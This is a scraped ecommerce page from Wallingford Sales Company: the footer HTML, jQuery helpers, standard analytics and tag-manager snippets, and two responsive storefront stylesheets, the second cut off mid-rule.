    Wallingford Sales Company | PO Box 6870, Siloam Springs, AR 72761 | Toll-free 1.866.977.2537 | Fax 1.888.721.2763&nbsp;<br>
	<a href="default.asp" title="Wallingford Sales Company - Home">Home</a>&nbsp; |&nbsp; 
	<a href="http://blog.wallingfordsales.com/" title="Wallingford Sales Company - Blog">Blog</a>&nbsp; |&nbsp; 
	<a href="about.asp" title="Wallingford Sales Company - About">About</a>&nbsp; |&nbsp; 
	<a href="policiesWarranty.asp" title="Wallingford Sales Company - Policies">Policies</a>&nbsp; |&nbsp; 
	<a href="cart.asp?mode=newaccount" title="Wallingford Sales Company - Customer Registration">Customer Registration</a>&nbsp; | 
	<a href="contactus.asp" title="Wallingford Sales Company - Contact">Contact</a>&nbsp; |&nbsp; 
	<a href="cart.asp" title="Wallingford Sales Company - Checkout">Checkout</a>&nbsp; |&nbsp; 
	<a href="WaterHeaterRegulatory.asp" title="Wallingford Sales Company - Code Questions">Code Questions?</a>
	<br>
    <div>
        Website by <a href="//www.TheBelfordGroup.com" title="The Belford Group" target="_blank">The Belford Group</a>
    </div>
</div>
            </div>
            <div class="clear"></div>
        </div>
     </div>
</div>





<script type="text/javascript">
    jQuery(document).ready(function () {
        trimCatDesc()
    });

    // Toggle [More], [Less]
    function toggleMoreLessRL(CatID, moreOrLess) {
        console.log('tog')
        if (moreOrLess.toUpperCase() == "MORE") {
            $('#divCatDescription' + CatID).hide();
            $('#divMoreCatDescription' + CatID).velocity("slideDown", { duration: 'fast', easing: 'ease-out' });
        } else {
            $('#divCatDescription' + CatID).show();
            $('#divMoreCatDescription' + CatID).velocity("slideUp", { duration: 'fast', easing: 'ease-out' });
        }
    }

    // Trim Descriptions
    function trimCatDesc() {
        console.log('trim')
        $("div.CatDescTrim").dotdotdot({
            height: 125,
            after: 'a.readmore',
            callback: function (isTruncated, orgContent) { if (!isTruncated) { $("a.readmore", this).remove(); } },
            wrap: 'word'
        });
    }
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RV3WY7CY6Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RV3WY7CY6Z');
</script>
<script type="text/javascript">
    /* <![CDATA[ */
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-47619290-1']);
    _gaq.push(['_trackPageview']);

    (function () {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

    (function (b) { (function (a) { "__CF" in b && "DJS" in b.__CF ? b.__CF.DJS.push(a) : "addEventListener" in b ? b.addEventListener("load", a, !1) : b.attachEvent("onload", a) })(function () { "FB" in b && "Event" in FB && "subscribe" in FB.Event && (FB.Event.subscribe("edge.create", function (a) { _gaq.push(["_trackSocial", "facebook", "like", a]) }), FB.Event.subscribe("edge.remove", function (a) { _gaq.push(["_trackSocial", "facebook", "unlike", a]) }), FB.Event.subscribe("message.send", function (a) { _gaq.push(["_trackSocial", "facebook", "send", a]) })); "twttr" in b && "events" in twttr && "bind" in twttr.events && twttr.events.bind("tweet", function (a) { if (a) { var b; if (a.target && a.target.nodeName == "IFRAME") a: { if (a = a.target.src) { a = a.split("#")[0].match(/[^?=&]+=([^&]*)?/g); b = 0; for (var c; c = a[b]; ++b) if (c.indexOf("url") === 0) { b = unescape(c.split("=")[1]); break a } } b = void 0 } _gaq.push(["_trackSocial", "twitter", "tweet", b]) } }) }) })(window);
    /* ]]> */
</script>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCWJDD');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11318381856"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11318381856');
</script>

<script type="application/javascript">
  (function(b, o, n, g, s, r, c) { if (b[s]) return; b[s] = {}; b[s].scriptToken = "Xzc0MzQ5NDQ2"; r = o.createElement(n); c = o.getElementsByTagName(n)[0]; r.async = 1; r.src = g; r.id = s + n; c.parentNode.insertBefore(r, c); })(window, document, "script", "//cdn.oribi.io/Xzc0MzQ5NDQ2/oribi.js", "ORIBI");
</script> 


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "optn38sons");
</script>

</body>
<!-- #EndTemplate --></html>


--- FILE ---
content_type: text/css
request_url: https://wallingfordsales.com/css/style.css
body_size: 9251
content:
/* ~~ This is the css file for the Ecommerce Templates Outdoors Responsive Design.
The first section correponds to the maximum width version of 1000 pixels ~~ */

@charset "utf-8";

 /* ~~ Main settings ~~*/

body { margin:0 auto; padding:0px; font-family:Arial; font-size:13px; color:#666; border-top:5px solid #999900;overflow-x: hidden !important;}


.main_wrapper  { margin:0px; padding:0px;}
.header_wrapper { margin:0px; padding:0px;}
.mid_wrapper { margin:0px; padding:0px;}
.footer_wrapper { margin:0px; padding:0px; background-color:#999999; color:#FFF;}

.FL { float:left;}
.FR { float:right;}
.width { width:100%;}
.clear { clear:both;}
.width_wrapper { max-width:1000px; margin:0 auto;}

 /* ~~ Header section ~~*/

.logo_row { margin:0px; padding:50px 0 40px 0;}
.logo { float:left; margin:0px; padding:0px;}
.logo_right { float:right; width:70%; padding-top:10px;}
.welcome_msg { float:right; font-size:14px; color:#b3b3b3; font-weight:bold; margin-right:50px;}
ul.topLink { float:right; margin:0px; padding:0px;}
ul.topLink li { float:left; margin:0px; padding:0px  0px 0px  15px; list-style:none;}
ul.topLink li a { font-size:12px; color:#777373; font-weight:bold; text-decoration:none; text-transform:uppercase;}
ul.topLink li a:hover { text-decoration:underline;}

.topNav_wrapper { border-top:1px solid #e5e5e5; border-bottom:3px solid #e5e5e5; min-height:52px;}

 /* ~~ Below header section ~~*/


.basket { float:right; background:url(../images/cart_icon.png) no-repeat 0 3px; margin-top:14px; padding:5px 5px 5px 25px}
.basket a { color:#000; font-size:13px; color:#000; text-transform:uppercase; text-decoration:none;}
.searchBox { float:right; width:160px; position:relative; margin:15px 0 0 20px;}
.searchBox form { margin:0px; padding:0px;}
.searchBox Input.search_look { margin:0px; padding:3px 25px 3px 3px; color:#646464; border:1px solid #e5e5e5;  width:100%; height:22px; line-height:22px; z-index:1; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */}
.searchBox .search_btn { margin:0px; padding:0px; width:25px; height:22px; background:url(../images/search_icon.png) no-repeat center 2px; position:absolute; right:0px; top:0px; text-indent:-9999px; cursor:pointer; border:none;}

.service_section { border-bottom:1px solid #e5e5e5; padding:15px 0; }
.icon_refresh { float:left; background:url(../images/message_icon.png) no-repeat 0 0; padding-left:40px; line-height:34px; margin-right:50px; font-size:14px; color:#a2a3a5;}
.icon_refresh strong { color:#999900;}
.icon_truck { float:left; background:url(../images/icon_truck.png) no-repeat 0 0; padding-left:40px; line-height:34px; font-size:14px; color:#a2a3a5; font-weight:bold; text-transform:uppercase;}
.icon_phone { float:right; background:url(../images/icon_phone.png) no-repeat 0 0; padding-left:40px; line-height:34px; font-size:14px;}

.banner_wrapper { line-height:0px;}
.banner_wrapper img { width:100%;}

.mid_area_bg { background:url(../images/mid_area_bg.jpg) no-repeat center top; background-size:100% 100%; padding:50px 0 20px 0;}
.mid_area_space { padding:30px 0;}

 /* ~~ Home page display ~~*/

.offer-banner-section {
    margin: auto auto 25px;
    overflow: hidden;
}

.offer-banner-section .col {
    float: left;
    width:33.6%;
}


.offer-banner-section .col-m {
    float: left;
    margin-left: 2.1%;
    width: 28.5%;
}

.offer-banner-section .col-last {
    float: right;
    margin-right: 0;
    width:33.6%;
}

.offer-banner-section .col-m img { max-width:100%;}
.offer-banner-section .col img, .offer-banner-section .col-last img { width:100%; border:1px solid #d3d3d3;}
.nec_collection_banner { margin-top:18px; border:1px solid #d3d3d3;}


ul.resp-tabs-list {
	background:url(../images/border_bg.png) repeat-x left bottom;
    margin: 0px auto;
    padding:0;
	width:71%;
	text-align:center;
}

ul.resp-tabs-list { margin: 0 auto 20px;}

.clear{ clear:both;}

.resp-tabs-list li {
    font-size: 24px;
    display: inline-block;
    margin: 0;
	padding:10px 25px;
    list-style: none;
    	font-family:'Exo 2', Arial;
	color:#666600;
	text-transform:uppercase;
}

div.item img{
	border:10px solid #FFF;
	padding:0px 5px 0px 5px;
	background:#fff;
}

div.item{
	float:left;
}

.item h2 { font-family: Arial; font-size:16px; text-transform:uppercase; margin:0px; padding-top:2px; color: #999; text-decoration:none;
text-align:center;}


.product_listing { margin:0px; padding:0;}
.product_listing ul {margin:0px; padding:0;}
.product_listing li {margin:0 5% 20px 0; padding:0; float:left; list-style:none; float:left; width:30%;  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */}
.product_listing li.right { margin-right:0px;}

.product_listing li .product_img_box { background-color:#f6f6f8; padding:10px; margin-bottom:10px; }
.product_listing li .product_img_box a img { width:100%;}

h2.green_hr_text { margin:0px; padding:0px 0px 20px 0px; font-family:'Exo 2',Tahoma, Aricl; color:#666600; font-size:22px; text-transform:uppercase; line-height:normal;}
.product_listing li a { font-size:18px; color:#010000; text-decoration:none; font-weight:normal;}

 /* ~~ Footer section ~~*/

.footer_space { padding:30px 0px 0px 0px;}
.footer_column {
    float: left;
    margin-bottom: 15px;
    width:25%;
}


.footer_column h4 {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 10px;
    text-transform: uppercase;
  font-family:'Exo 2', Arial;
}

.footer_column ul { margin:0px; padding:0;}
.footer_column li { margin:0px; padding:0 0 4px 10px; list-style:none; background:url(../images/footer_arrow.png) no-repeat 0 5px;}
.footer_column li a { color:#FFF; text-decoration:none;}
.footer_column li a:hover { text-decoration:none; color:#ccc; }


.footer_social_row { border-top:1px solid #818080; border-bottom:1px solid #818080; padding:15px; margin-bottom:15px;}
ul.footer_social_icon { margin:0px; padding:0px; float:left;}
ul.footer_social_icon li { margin:0px; padding:0px 10px 0 0; list-style:none; float:left;}
ul.footer_social_icon li a { margin:0px; padding:0px;}
.payment_icon { float:right;  margin-top:5px;}


.footer_bottom_links { background-color:#636363; padding:20px 0; color:#b3b3b3;} 
.bottom_links { float:left;}
.bottom_links ul { margin:5px 0px 0px -10px; padding:0px;}
.bottom_links li { margin:0px; padding:0px 10px; display:inline; list-style:none; border-right:1px solid #b3b3b3;}
.bottom_links li:last-child, .bottom_links li.last { border-right:0px;}
.bottom_links li a {color:#b3b3b3; text-decoration:none;}
.bottom_links li a:hover { color:#FFF;}
.bottom_links a {color:#fff; text-decoration:none;}
.bottom_links a:hover { color:#ccc;}


.btn_search { margin:0px; padding:0px; width:36px; height:30px; text-indent:-9999px; cursor:pointer; background:url(../images/btn_go.png) no-repeat 0 0; position:absolute; right:0; top:0px; border:0px;}

.basket_header { display:none;}

 /* ~~ Inner pages ~~*/

.demo { width: 980px; margin: 0px auto;}
.demo h1 { margin:33px 0 25px; line-height: 30px;}
.demo h3 { margin: 10px 0; }
pre { background: #fff;}
.how-use, .content { padding: 10px; background: #F3F3F3;}

#tabInfo { display: none;}
.menu_right { float:right;}
.menu_right2 { width:100%; float:left;}
.menu_right2 { display:none;}


.sidebar { float:left; width:20%;margin-left:6px; }
.col_right { float:right; width:76%;}



.products_category_box { padding-bottom:20px;}
.products_category_box h2, .features_products_wrapper h2 { margin:0px 0px 10px 0px; padding:0px 0px 5px 0px; font-family:'Exo 2', Arial; color:#999900; font-size:16px; font-weight:normal; border-bottom:1px solid #e5e5e5;}
.products_category_box  ul { margin:0px; padding:0px;}
.products_category_box  li { margin:0px; padding:3px 0px; list-style:none;}
.products_category_box  li a { font-size:14px; color:#676767; text-decoration:none;}
.products_category_box  li a:hover { color:#000;}

.features_products_wrapper {padding-bottom:20px;}

.features_products_wrapper  ul { margin:0px; padding:0px;}
.features_products_wrapper  li { margin:0px; padding:3px 0px; list-style:none;}
.features_products_wrapper  li a { font-size:14px; color:#676767; text-decoration:none;}
.features_products_wrapper  li a:hover { color:#000;}

p.more_link a { font-size:14px; color:#999900; text-decoration:underline; font-weight:bold;}
p.more_link a:hover { text-decoration:none;}

.special_offer_pr_box { background-color:#f6f6f8; padding:10px; margin-bottom:20px; position:relative;}
.special_offer { position:absolute; right:0px; top:0px;}
.special_offer_pr_box p.product_img { margin:0px; padding:20px 0px 0px 0px; text-align:center;}
.special_offer_pr_box p.product_name { font-size:18px; color:#996666; margin:0px; padding:10px 5px 0px 5px;}
.special_offer_pr_box p.product_name a { text-decoration:none; color:#996666;}

.contact_box_left { margin:0 0 20px 0; padding:10px; background-color:#f6f6f8; font-size:12px; color:#7b7676; line-height:20px;}
.contact_box_left h2 { margin:0 0 10px 0; padding:0px; font-family:'Exo 2', Arial;,font-size:14px; text-transform:uppercase; font-weight:bold; color:#666;}
.contact_box_left p { margin:0px; padding:0 0 5px 0;} 
.contact_box_left p.comp_name { margin:0px; padding:0px; font-size:14px; color:#7b7676; font-weight:bold;}
.contact_box_left p.phone_no { background:url(../images/phone_icon.png) no-repeat 0 2px; padding:0 0 5px 25px;}
.contact_box_left p.email_icon { background:url(../images/email_icon.png) no-repeat 0 2px; padding:0 0 5px 25px;}
.contact_box_left p.email_icon a {color:#7b7676; text-decoration:none;}

 /* ~~ Link properties ~~*/

a {
	text-decoration: underline;
	padding:0;
	margin:0;
	outline: none;
        color: #666000;
}
a:hover {
	text-decoration: none;
}


/* Shopping cart classes
----------------------------------------------------------------------------------------------------*/

/*Shopping cart*/

table.cobtbl{
	background-color: #efefef;
	border-bottom:1px solid #999900;
  	font-size:0.9em;
}


td.cobll, td.cobhl{
	background-color: #fff;
	color : #333;
}
 
td.cobhdr{
	background-color:#999900;
	font-size:1em;
	color:#fff;
	text-transform:uppercase;
}

span.cartoption{
	font-size:12px !important;
	color:#333;
}

div.giftwrap a{
  	color:#666;
  	font-size:0.8em;
  	text-decoration:none;
}

/*Mini cart*/
table.mincart{
  	width:98%;
  	font-size:1em;
  	background:#EAEAEA;
}

.cartquant{
	/*width:36px !important;*/
}

/*Internal store naviagtion*/
a.ectlink:link {
	color: #7A9024;
	text-decoration: none;
}

a.ectlink:visited {
	color: #7A9024;
	text-decoration: none;
}

a.ectlink:active {
	color: #7A9024;
	text-decoration: none;
}

a.ectlink:hover {
	color: #666;
	text-decoration: none;
}

/*Button and form field styles*/
input.buybutton, input.sccheckout, input.checkoutbutton, input.vieworderstatus, input.viewlicense, input.trackpackage{
	background:#7A9024;
	color:#fff;
	padding:6px 16px;
	border:0;
	border-radius:4px;
	font-size:1.1em;
}

input.buybutton:hover, input.sccheckout:hover, input.checkoutbutton:hover, input.vieworderstatus:hover, input.viewlicense:hover, input.trackpackage:hover{
	background:#ddd;
	color:#000;
	cursor:pointer;
}

input.login, input.newaffiliate, input.affiliatelogin, input.search{
	background:#7A9024;
	color:#fff;
	padding:4px 16px;
	border:0;
	border-radius:4px;
	font-size:1em;
	margin-top:6px;
}

input.login:hover, input.newaffiliate:hover, input.affiliatelogin:hover, input.search:hover{
	background:#aaa;
	color:#000;
	cursor:pointer;
}

/* The category page 
-------------------------------------*/
div.category{
	width:43%;
	float:left;
	line-height:1.6;
  	font-size:0.9em;
    padding:10px;
	border:1px solid #ccc;
	background-color:#fefefe;
	margin:0px 0px 16px 16px;
	height:110px;
}

div.category:hover{
	background-color:#fff;
	border: 1px solid #64842F;
	box-shadow: 5px 5px 2px #ccc;
}

div.catnavigation{
	padding:10px 0px 10px 12px;
	float:left;
	width:97%;
	font-size:1em;
	background-color:#eee;
	border-bottom: 1px solid #999900;
	margin-bottom:2px;
}

.catnavwrapper{
	background:#fff !important;
	border: 1px solid #fff !important;
}

div.navdesc{
	display:none; /* Removes the text "View all products in all categories */
}

div.catimage{
	width:95px;
	float:left;
}

div.catdesc{
	padding:0px 0px 4px 4px;
	font-size:0.9em;
}

div.catname{
	padding-left:4px;
        font-size:1.2em;
}

div.catdiscounts, div.allcatdiscounts{
  padding:0px;
  margin:0px;
	font-weight:normal;
	color:#DA6B1D;
	font-size:0.9em;
}

div.categorymessage{
	padding-top:0px;
	font-size: 1.1em;
}

p.noproducts{
       padding-top:28px;
       text-align:left !important;
}


/* The products page 
-------------------------------------*/

div.prodfilter{
	float:left;
	background-color:#F9F9F4;
	border: 1px dotted #D7D1C9;
	padding:6px;
	color: #42619a;
	margin-bottom:10px;
	margin-top:10px;
}

div.prodfilterbar{
	float:left;
	width:100%;
}

div.filtertext{
 	padding:8px;
}

select.prodfilter{
	padding:0px;
	margin:0px;
}

div.product{
	padding:6px;
	width:31%;
	float:left;
	height:180px;
	margin:2px;
}

div.prodnavigation{
	padding:10px 0px 10px 12px;
	float:left;
	width:97%;
	font-size:0.9em;
	background-color:#eee;
	border-bottom: 1px solid #999900;
	margin-bottom:10px;
}

.prodratinglink{
	font-size:0.8em;
}

div.allproddiscounts{
	color:#DA6A1E;
	width:100%;
	margin-bottom:2px;
	float:left;
}

.proddiscounts, .discountsapply{
	color:#DA6A1E;
	padding:4px;
}

div.prodmanufacturer{
	color:#666;
	padding:6px;
}

div.prodsku{
	color:#666;
	padding:6px;
}

div.prodimage{
	padding-top: 6px;
	text-align:center;
	border:1px solid #ccc;
	background-color:#fefefe;
    width: 100%;
}

div.prodimage:hover{
	background-color:#fefefe;
	border: 1px solid #7A9024;
  box-shadow: 5px 5px 2px #ccc;
}

img.prodimage {
    width: 100%;
}

div.prodname{
	padding-top:6px;
	font-size: 1.1em;
  margin-bottom:8px;
}

div.prodrating{
	padding-left:4px;
}

div.prodinstock{
	padding:4px;
	color:#666;
}

div.proddescription{
	padding:6px;
	float:left;
	font-size: 0.9em;
	line-height: 1.5em;
}

table.emftbl{
	background:#fff;
	width:400px;
}

div.listprice{
	width:98%;
	float:left;
	font-size: 0.9em;
	padding:6px;
}

span.yousave{
	background:#0065A7;
	color:#fff;
	padding:4px;
	font-size:0.9em;
}

div.prodprice{
	font-size: 1em;
	font-weight:normal;
	float:left;
	width:98%;
	color:#666;
	margin-top:-20px;
}

div.prodcurrency{
	float:left;
	width:100%;
	font-size: 0.8em;
	color:#666;
}

div.quantitydiv{
	float:right;
}

.quantityinput{
	margin-top:1px;
	height:19px;
}

div.addtocart{
	text-align:center;
	float:left;
	width:100%;
}

.notifystock{
	text-align:center;
	float:left;
	width:100%;
}

.configbutton{
	text-align:center;
	margin-top:6px;
}

div.outofstock{
	text-align:center;
	padding-top:6px;
	font-weight:bold;
}

.prodid {
	color:#666;
	padding:6px;
	font-size: 0.9em;
}

div.multioptiontext{
	width:180px;
}

div.pagenums{
	text-align:center;
	float:left;
	padding:0px 0px 10px 0px;
}

/* The product detail page 
-------------------------------------*/
div.detailprodnavigation{
	width:99%;
}

div.detailimage{
	width:26%;
	padding:10px;
	float:left;
	clear:both;
} 

div.detailcheckoutbutton{
	clear:both;
}

div.detailid {
	color:#ccc;
	width:74%;
	font-size: 1em;
	float:left;
	margin-left:10px;
}

.detailname h1 {
	font-size: 1.2em;
	padding:6px;
	float:right;
	width:66%;
	margin-top:10px;
  	margin-bottom:12px;
	border-bottom: 1px solid #ccc;
}

span.detaildiscountsapply{
	width:70%;
	margin-left:36px;
}

div.detailmanufacturer{
	float:left;
	width:76%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

div.detailsku{
	float:left;
	width:76%;
	margin:10px;
}

div.detailinstock{
	float:right;
	width:76%;
}

div.detaildescription{
	font-size: 0.9em;
	margin:5px;
	padding-top:4px;
	line-height:1.8em;
	float:right;
	width:66%;
}

div.detailprice{
	font-size: 1.2em;
	font-weight:bold;
	float:left;
	width:96%;
	color:#333;
	margin-left:10px;
}

div.detaillistprice{
	font-size: 1em;
	font-weight:normal;
	float:left;
	width:100%;
	padding-top:6px;
	color:#DA6A1E;
}

div.detailcurrency{
	padding-top: 6px;
	font-size: 0.9em;
	float:left;
	width:98%;
	color:#666;
	margin-left:10px;
	border-bottom: 1px solid #ccc;
	padding-bottom:20px;
}

div.detailoption{
	width:100%;
}

div.detailoptions{
	padding: 6px;
	float:left;
	width:60%;
	margin-left:0px;
}

select.detailprodoption{
	font-size: 0.9em;
	width:50%;
	margin:7px;
	border:1px solid #ccc;
	padding:2px;
}

input.detailprodoption{
	font-size: 0.9em;
	margin:7px;
	border:1px solid #ccc;
  	padding:2px;
}


div.detailoptiontext{
	padding: 6px;
	width:32%;
	float:left;
	clear:both;
}

div.detailmultioptiontext{
	padding: 6px;
	width:30%;
	clear:right;
}

.previousnext{
	padding-top:20px;
	padding-bottom:6px;
	float:right;
	width:100%;
	text-align:center;
	font-size:0.8em;
	border-top:1px solid #ccc;
}

div.emailfriend{
	padding-top: 10px;
	text-align:center;
	float:right;
	width:100%;
	font-size:0.9em;
	clear:both;
}

td.emfhl{
	background-color:#aaa;
	font-size:1.2em;
	color:#fff;
	font-weight:bold;
}

td.emfll{
	line-height:18px;
}

div.detailquantity{
	float:right;
	width:170px;
}

div.detailquantitytext{
	margin-top:16px;
	float:left;
	width:30%;
	text-align:right;
}

div.detailquantityinput{
	margin-top:16px;
	float:right;
	width:50%;
	text-align:left;
	padding:0px;
	height:65px;
}

#w0quant{
	height:21px;
	width:50px;
	border:1px solid #ccc;
}

div.detailaddtocart,.detailoutofstock{
	float:right;
	width:48%;
	text-align:left;
	padding-bottom:20px;
	margin-top:10px;
}

.detailnotifystock{
	text-align:center;
	padding-top:6px;
	float:left;
	width:98%;
}

div.navdesc{
	padding-top:10px;
}

div.review{
	float:left;
	margin-top:16px;
	width:90%;
	font-size:0.9em;
}

hr.review{
	height: 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	border-color: #bbb;
	padding:4px;
	margin-top:6px;
}

div.reviewprod{
	background-color:#eee;
	padding:10px;
}

/* This is the first breakpoint and is for screen sizes between 800 and 780 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 800px) { 

.menu_right { display:none;}	
.menu_right2 { display:inherit; float: left; padding-bottom: 10px; width: 100%;}
.menu_right2 .searchBox { float: right; margin: 15px 0 0 20px; position: relative; width: 210px;}
.menu_right2 .basket { background: url("../images/cart_icon.png") no-repeat scroll 0 3px rgba(0, 0, 0, 0); float: left; margin-right: 10px; margin-top: 14px; padding: 5px 5px 5px 25px;}
.logo_row {padding: 50px 15px 40px;}
.logo_right {width: 64%;}
.welcome_msg {clear: both; float: none; margin-right: 0; padding-top: 10px; text-align: right;}

.service_section {padding: 15px 15px;}
.nec_collection_banner { margin-top: 13px;}

.icon_refresh { margin-right: 27px; margin-bottom:10px;}

.searchBox {margin: 15px 15px 0 20px;}

.footer_space { padding: 30px 15px 0;}
.bottom_links { float: none; padding-left: 0; text-align: center;}
.newsletter { float: none; margin: 20px auto; width: 345px;}

div.product{
	width:30%;
}

}

/* This is the second breakpoint and is for screen sizes between 780 and 640 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media only screen and (max-width: 780px) {
div.product{
	width:46%;
}

div.category{
	width:90%;
}

.detailname h1, span.detaildiscountsapply, div.detaildescription{
	width:65%;
}

span.detaildiscountsapply{
  	margin-left:44px;
}
        
div.detailimage{
	width:24%;
}

div.detailoptions{
	width:90%;
}

 div.detailmultioptiontext{
	width:45%;
}


}

/* This is the third breakpoint and is for screen sizes between 640 and 500 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 640px) { 

h1.logo { float: none; text-align: center; margin-bottom:10px;}
.logo_right { text-align: center; width: 100%;}
ul.topLink {float: none;}
ul.topLink li {display: inline; float: none; padding: 10px 0 0 15px;}
.welcome_msg { text-align:center;}

.logo_right {float: none;}
.basket_header { padding:0px; margin-top:20px; display: block; background:none; float:none; text-align:center; clear:both;}
.basket_header a { background:url(../images/cart_icon.png) no-repeat 0 0px; padding-left:25px;}

.icon_refresh { width:100%; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box;         /* Opera/IE 8+ */}

.sidebar { float: none; margin-bottom: 20px; width: 96%; padding:0 15px; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
.col_right { float: none; width: 100%; padding:0 15px; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}

}


/* This is the fourth breakpoint and is for screen sizes between 500 and 360 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 500px) { 
div.logo{width:96%;text-align:center;}
.logo_row { margin:0px; padding:10px 0 10px 0;}

div.icon_refresh, div.icon_truck, div.icon_phone{display:none;} /* Removes the offers from the top fo home page on small displays - remove this line if you want them to appear */

div.basket, div.basket_dis { float: left; margin-right: 0px; margin-top: 10px; padding: 5px;width:40%;}
div.service_section{padding:0px; width:98%;}
.menu_right2 .searchBox { float: right; margin: 15px 0 0 0px; position: relative; width: 160px;}

.offer-banner-section .col, .offer-banner-section .col-m, .offer-banner-section .col-last {float: none; width: 100%;  text-align:center; margin-bottom:20px; margin-left:0px;}
.offer-banner-section .col img, .offer-banner-section .col-last img { width:auto; max-width:100%;}

.product_listing li {float:none; margin: 0 0 20px; width: 100%; padding:0 15px; 
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */ }
.product_listing li .product_img_box { text-align:center;}
.product_listing li .product_img_box a img { max-width: 100%;  width: auto;}
.product_listing h2{text-align:center;}

div.item{ width: 100%; text-align:center;}


.footer_social_row {text-align: center; padding: 15px 0;}
ul.footer_social_icon {float: none;}
ul.footer_social_icon li { display: inline; float: none; padding:0;}
.payment_icon { float: none; margin-top: 15px;}



.footer_space { padding: 30px 20px 0;}
.footer_column { float: none; margin-bottom: 15px; width: 100%;}



.bottom_links ul {margin: 10px 0 0 -10px;}

div.product, div.prodnavigation{
	width:95%;
}

div.detailimage{
	width:95%;
}

.detailname h1, span.detaildiscountsapply, div.detaildescription{
	width:95%;
}

span.detaildiscountsapply{
  	margin-left:10px;
}

div.detailmultioptiontext{
	width:95%;
}
div.category{
	width:85%;
}

 /* ~~ Remove left hand field on checkout ~~*/
.cobcol1{
  	display:none;
}

/* ~~ Modify additional info field on checkout ~~*/
textarea.addinfo{
	width:150px;
}


}


/* This is the fifth breakpoint and is for screen sizes between 360 and below. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 360px) { 

.icon_phone { float:left; margin-top:10px;}
.menu_right2 .basket { float:left;}
.menu_right2 .searchBox { margin-left:0px;}
.menu_right2 .searchBox {width: 90px;}
}


@media screen and (max-width: 320px) { 



}





--- FILE ---
content_type: text/css
request_url: https://wallingfordsales.com/css/customStyles.css
body_size: 6107
content:
/*The first section correponds to the maximum width version of 1000 pixels ~~ */

@import url("customStylesBootstrap.css");

body {
    border-top: 0;
    font-family: Verdana, Arial, sans-serif;
}

.mobileOnly { display: none; }

ul.topLink li a {
    color: #015696;
}

.logo_row {
    padding: 10px 0;
}

div.logo img { width: 450px; }

.logo_right { width: 50%; padding-top: 50px; }

.topNav_wrapper {
    border-bottom: 3px solid #015696;
    border-top: 1px solid #015696;
    min-height: 52px;
    background: #015696;
}

.topNav_blueBackground {
    background: #015696;
    height: 52px;
}

.menu_right {
    padding-right: 10px;
}

.searchBox {
    float: none;
    width: 750px;
    margin: 10px 0 0 10px;
}

.searchBox .search_btn {
    background: url("../images/search_iconCustomNew.png") no-repeat scroll center 2px rgba(0, 0, 0, 0);
    height: 30px;
    width: 30px;
    margin-right: 1px;
}

.searchBox Input.search_look {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    display: block;
    font-size: 14px;
    height: 34px;
    line-height: 1.42857;
    padding: 6px 12px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
}

.service_section {
    display: none;
}

.sidebar {
    margin-left: 0;
    width: 22%;
}

#home_sidebar .option_click {
    cursor:pointer ;
    color: #015696;
    font-weight:bold;
    text-decoration: none;
    display:block;
    padding: 10px 10px 10px 20px;
    font-size: 14px;
}

#home_sidebar .option_click.green {
    color: #2c840c;
}

#home_sidebar .option_click_menu {
    border-top: 1px solid #015696;
}

#home_sidebar .option_click_menu.green {
    border-top: 1px solid #2c840c;
}

.option_click_menu ul {
    list-style: none; margin-left: -10px;
}

.option_click_menu ul li { padding: 10px 0; }

.option_click_menu ul li a {
    color: #015696;
    text-decoration: none;
